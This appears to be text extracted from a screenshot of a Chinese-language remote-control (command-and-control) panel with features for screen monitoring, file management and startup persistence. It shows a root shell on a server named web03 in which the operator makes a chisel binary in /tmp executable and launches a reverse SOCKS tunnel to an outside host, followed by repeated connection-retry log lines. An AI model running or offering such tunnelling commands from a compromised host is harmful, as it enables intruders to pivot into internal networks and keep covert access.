 管理平台
仪表盘 客户端管理 监听管理 客户端生成 插件运行 隧道代理 系统设置 关于
admin
仪表盘 客户端管理 监听管理 隧道代理 客户端生成 ID: 71 客户端管理 ID: 72 客户端管理 ×
客户端管理
命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
>_ 交互式终端 >_ 非交互式终端（备用） 关闭终端
root
run
sbin
srv
sys
tmp
usr
var
root@web03:/# cd tmp
cd tmp
root@web03:/tmp# ls
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
argus.sock
chisel
hsperfdata_root
systemd-private-b76399a60417449e816fe0818a8e74ad-chrony.service-a2qkqf
systemd-private-b76399a60417449e816fe0818a8e74ad-systemd-logind.service-mnrduh
systemd-private-b76399a60417449e816fe0818a8e74ad-systemd-resolved.service-5E2vPh
root@web03:/tmp# chmod 777 chisel
chmod 777 chisel
root@web03:/tmp# ./chisel client 172.30.12.5:7002 R:0.0.0.0:7000:socks
./chisel client 172.30.12.5:7002 R:0.0.0.0:7000:socks
2025/03/13 14:47:14 client: Connecting to ws://172.30.12.5:7002
2025/03/13 14:47:14 client: Connection error: server: Server cannot listen on R:7000=>socks
2025/03/13 14:47:14 client: Retrying in 100ms...
2025/03/13 14:47:14 client: Connection error: server: Server cannot listen on R:7000=>socks (Attempt: 1/unlimited)
2025/03/13 14:47:14 client: Retrying in 200ms...
2025/03/13 14:47:15 client: Connection error: server: Server cannot listen on R:7000=>socks (Attempt: 2/unlimited)
2025/03/13 14:47:15 client: Retrying in 400ms...
2025/03/13 14:47:15 client: Connection error: server: Server cannot listen on R:7000=>socks (Attempt: 3/unlimited)
2025/03/13 14:47:15 client: Retrying in 800ms...
2025/03/13 14:47:16 client: Connection error: server: Server cannot listen on R:7000=>socks (Attempt: 4/unlimited)
2025/03/13 14:47:16 client: Retrying in 1.6s...
2025/03/13 14:47:17 client: Connection error: server: Server cannot listen on R:7000=>socks (Attempt: 5/unlimited)
2025/03/13 14:47:17 client: Retrying in 3.2s...
2025/03/13 14:47:21 client: Connection error: server: Server cannot listen on R:7000=>socks (Attempt: 6/unlimited)
2025/03/13 14:47:21 client: Retrying in 6.4s...